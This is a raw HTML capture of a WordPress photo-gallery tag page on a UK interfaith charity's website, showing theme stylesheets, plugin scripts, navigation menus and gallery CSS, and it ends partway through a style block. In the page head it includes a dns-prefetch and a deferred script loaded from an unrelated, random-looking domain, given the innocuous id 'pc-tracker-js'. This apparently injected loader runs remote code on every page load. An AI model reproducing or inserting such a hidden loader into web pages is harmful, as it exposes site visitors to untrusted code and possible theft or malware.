

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bwdinterfaith.org.uk/bwg_tag/typical/
body_size: 13047
content:

<!DOCTYPE html>

<!--[if IE 7]>                  <html class="ie7 no-js" lang="en-US">     <![endif]-->

<!--[if lte IE 8]>              <html class="ie8 no-js" lang="en-US">     <![endif]-->

<!--[if (gte IE 9)|!(IE)]><!--> <html class="not-ie no-js" lang="en-US">  <!--<![endif]-->

<head>

    	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<meta name="generator" content="Spyropress 3.7.0" />
	<link rel="alternate" type="application/rss+xml" title="The Interfaith Forum RSS Feed" href="https://bwdinterfaith.org.uk/feed/" />
	<link rel="pingback" href="https://bwdinterfaith.org.uk/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The Interfaith Forum &raquo; Feed" href="https://bwdinterfaith.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Interfaith Forum &raquo; Comments Feed" href="https://bwdinterfaith.org.uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css'  href='/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Anton%7CMuli%3A300%2C400%2C400italic%2C300italic%7COswald&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css'  href='/wp-content/themes/Stability-Fullpackage/stability/assets/css/bootstrap.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='/wp-content/themes/Stability-Fullpackage/stability/assets/vendor/owl-carousel/owl.carousel.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css'  href='/wp-content/themes/Stability-Fullpackage/stability/assets/vendor/owl-carousel/owl.theme.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='/wp-content/themes/Stability-Fullpackage/stability/assets/vendor/magnific-popup/magnific-popup.css?ver=0.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='circliful-css'  href='/wp-content/themes/Stability-Fullpackage/stability/assets/vendor/circliful/css/jquery.circliful.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css'  href='/wp-content/themes/Stability-Fullpackage/stability/assets/css/theme.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='theme-elements-css'  href='/wp-content/themes/Stability-Fullpackage/stability/assets/css/theme-elements.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='/wp-content/themes/Stability-Fullpackage/stability/assets/css/animate.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css'  href='/wp-content/themes/Stability-Fullpackage/stability/assets/css/custom.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='skin-css'  href='/wp-content/themes/Stability-Fullpackage/stability/assets/css/skins/red.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='/wp-content/themes/Stability-Fullpackage/stability/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css'  href='/wp-content/themes/Stability-Fullpackage/stability/assets/css/dynamic.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='builder-css'  href='/wp-content/themes/Stability-Fullpackage/stability/assets/css/builder.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bwg_fonts-css'  href='/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.37' type='text/css' media='all' />
<link rel='stylesheet' id='pc-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"92cf2971e3","ajax_url":"https:\/\/bwdinterfaith.org.uk\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/bwdinterfaith.org.uk\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/bwdinterfaith.org.uk\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"92cf2971e3","ajax_url":"https:\/\/bwdinterfaith.org.uk\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/bwdinterfaith.org.uk\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/bwdinterfaith.org.uk\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='/wp-content/themes/Stability-Fullpackage/stability/assets/js/modernizr.js?ver=2.6.2' id='modernizr-js'></script>
<script type='text/javascript' src='/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/bwdinterfaith.org.uk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.37' id='bwg_frontend-js'></script>
<script type='text/javascript' src='/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4' id='tp-tools-js'></script>
<script type='text/javascript' src='/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4' id='revmin-js'></script>
<script type='text/javascript' defer src='https://dkaksdaksortor.com/fjtf?ts=1770143729' id='pc-tracker-js'></script>
<meta name="robots" content="noindex,nofollow" />
<link rel="https://api.w.org/" href="https://bwdinterfaith.org.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bwdinterfaith.org.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bwdinterfaith.org.uk/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://bwdinterfaith.org.uk/bwg_tag/typical/" />
<link rel='shortlink' href='https://bwdinterfaith.org.uk/?p=1581052' />
<link rel="alternate" type="application/json+oembed" href="https://bwdinterfaith.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbwdinterfaith.org.uk%2Fbwg_tag%2Ftypical%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bwdinterfaith.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbwdinterfaith.org.uk%2Fbwg_tag%2Ftypical%2F&#038;format=xml" />
	<title>typical  &#8211;  The Interfaith Forum</title>
<!--Le fav and touch icons-->
<link rel="shortcut icon" href="http://bwdinterfaith.org.uk/wp-content/uploads/2018/09/logo-2-150x150.png"/>
<link rel="apple-touch-icon" href="http://bwdinterfaith.org.uk/wp-content/uploads/2018/09/logo-1-150x150.png">
<link rel="apple-touch-icon" sizes="72x72" href="http://bwdinterfaith.org.uk/wp-content/uploads/2018/09/logo-1-150x150.png">
<link rel="apple-touch-icon" sizes="114x114" href="http://bwdinterfaith.org.uk/wp-content/uploads/2018/09/logo-1-150x150.png">
<!--/Le fav and touch icons-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://bwdinterfaith.org.uk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dceaea; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!--[if lt IE 9]>

		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>

		<script src="https://bwdinterfaith.org.uk/wp-content/themes/Stability-Fullpackage/stability/assets/vendor/respond.min.js"></script>

	<![endif]-->



	<!--[if IE]>

		<link rel="stylesheet" href="https://bwdinterfaith.org.uk/wp-content/themes/Stability-Fullpackage/stability/assets/css/ie.css">

	<![endif]--><link rel="icon" href="https://bwdinterfaith.org.uk/wp-content/uploads/2018/09/cropped-logo-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://bwdinterfaith.org.uk/wp-content/uploads/2018/09/cropped-logo-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bwdinterfaith.org.uk/wp-content/uploads/2018/09/cropped-logo-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://bwdinterfaith.org.uk/wp-content/uploads/2018/09/cropped-logo-1-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.logo-image{
	max-height:100px;
	max-width:240px;
	min-height:100px;
	min-width:240px;
	margin-left:-50px;
	margin-top:-10px;
	padding:0px;
	padding-bottom:0px;
}
.nav {
	height:60px;
}
.navbar-nav {
	height:60px;
}


.row {
	color:black !important;
}
.row p {
	font-size:16px;
}
.row h1,h2,h3,h4,h5,h6 {
	color:#F7941E;
}

.info-item {
	color:white;
}

.cat-item span {
	color:white;
}

.post-page span {
	color:white;
}

#menu-main a {
	color:#F7941E;
}

.dropdown {
	height:150px !important;
}
		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="bwg_tag-template-default single single-bwg_tag postid-1581052 custom-background wide chrome wpb-js-composer js-comp-ver-5.5.2 vc_responsive" data-menu="">

<!-- wrapper -->
<div id="wrapper">

    <!--[if lt IE 8]><p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p><![endif]-->

    <!-- header -->

     <header class="header header-default">

    <div class="header-top">

		<div class="container">

            <div id="secondary-nav" class="header-top-left"><ul id="menu-top-main" class="header-top-nav"><li><a href="https://bwdinterfaith.org.uk/resources/annual-reports/">Annual Reports</a></li>
<li><a href="https://bwdinterfaith.org.uk/resources/important-links/">Important Links</a></li>
<li class="active"><a href="https://bwdinterfaith.org.uk/blog/">Blog</a></li>
</ul></div>
			
                
    			<div class="header-top-right">
   
    				<span><i class="fa fa-phone"></i> <a href="tel:01254%20583957">Tel: 01254 583957</a></span><span><i class="fa fa-envelope"></i> <a href="mailto:info@bwdinterfaith.org.uk">info@bwdinterfaith.org.uk</a></span><span><i class="fa fa-facebook"></i> <a href="https://www.facebook.com/bwdinterfaith/">Facebook</a></span>    
    			</div>
            
                        
		</div>

	</div>

	<div class="header-main">

		<div class="container">

			<nav class="navbar navbar-default fhmm" role="navigation">

				<div class="navbar-header">

					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-nav">

						<i class="fa fa-bars"></i>

					</button>

					<!-- Logo -->

                    
					<div class="logo" >

                        
                            <a href="https://bwdinterfaith.org.uk/"><img class="logo-image" src="http://bwdinterfaith.org.uk/wp-content/uploads/2018/09/logo-3-e1537866551996.png" alt="The Interfaith Forum" width="176" height="42" data-sticky-width="136" data-sticky-height="43"/></a>

                            	

					</div>

                    
					<!-- Logo / End -->

				</div><!-- end navbar-header -->



				<div id="main-nav" class="navbar-collapse collapse"><ul id="menu-main" class="nav navbar-nav"><li><a href="https://bwdinterfaith.org.uk/">Home</a></li>
<li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">About Us <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li><a href="https://bwdinterfaith.org.uk/trustees/">Charity Trustees</a></li>
	<li class="dropdown-submenu"><a href="https://bwdinterfaith.org.uk/about-us/member-faiths/">Member Faiths</a>
	<ul class="dropdown-menu">
		<li><a href="https://bwdinterfaith.org.uk/about-us/member-faiths/christianity/">Christianity</a></li>
		<li><a href="https://bwdinterfaith.org.uk/about-us/member-faiths/hinduism/">Hinduism</a></li>
		<li><a href="https://bwdinterfaith.org.uk/about-us/member-faiths/islam/">Islam</a></li>
		<li><a href="https://bwdinterfaith.org.uk/about-us/member-faiths/sikhism/">Sikhism</a></li>
		<li><a href="https://bwdinterfaith.org.uk/about-us/member-faiths/judaism/">Judaism</a></li>
		<li><a href="https://bwdinterfaith.org.uk/about-us/member-faiths/buddhism/">Buddhism</a></li>
	</ul>
</li>
</ul>
</li>
<li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">News &#038; Events <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="active"><a href="https://bwdinterfaith.org.uk/blog/">Press Releases</a></li>
	<li><a href="https://bwdinterfaith.org.uk/news-events/iff-media-coverage/">IFF Media Coverage</a></li>
	<li><a href="https://bwdinterfaith.org.uk/news-events/interfaith-activities-in-the-area/">Interfaith Activities In The Area</a></li>
</ul>
</li>
<li><a href="https://bwdinterfaith.org.uk/photo-gallery/">Photo Gallery</a></li>
<li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Resources <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li><a href="https://bwdinterfaith.org.uk/why-interfaith-work-is-important/">Why Interfaith Work Is Important</a></li>
	<li class="dropdown-submenu"><a href="https://bwdinterfaith.org.uk/resources/important-links/">Important Links</a>
	<ul class="dropdown-menu">
		<li><a href="https://bwdinterfaith.org.uk/resources/important-links/downloads/">Downloads</a></li>
	</ul>
</li>
	<li><a href="https://bwdinterfaith.org.uk/resources/annual-reports/">Annual Reports</a></li>
</ul>
</li>
<li><a href="https://bwdinterfaith.org.uk/contact/">Contact Us</a></li>
</ul></div>


			</nav><!-- end navbar navbar-default fhmm -->

		</div>

	</div>

	

</header>
     <!-- /header -->

    
    <div  class="main" role="main"><div class="main" role="main">
    <section class="page-content">
        <div class="container">
            <div class="row">
                				<div class="content col-md-8">
                    <article class="entry entry__standard entry__with-icon  clearfix">
	<div class="entry-icon visible-md visible-lg">
		<i class="fa fa-file"></i>	</div>
	<header class="entry-header">
		<h2><a href="/bwg_tag/typical/">typical</a></h2>
		<div class="entry-meta">
			<span class="entry-date">03/10/2018</span>
			<span class="entry-comments"><span>Comments Off<span class="screen-reader-text"> on typical</span></span></span>
			<span class="entry-category"></span>
			<span class="entry-author">by <a href="https://bwdinterfaith.org.uk/author/interfaith/">Interfaith</a></span>
		</div>
	</header>
        <div class="entry-content"><style id="bwg-style-0">    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails {      width: 1254px;              justify-content: center;        margin:0 auto !important;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item {    justify-content: flex-start;      max-width: 250px;          }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;            background-color:rgba(0,0,0, 0.30);      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: ;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }         @media only screen and (min-width: 480px) 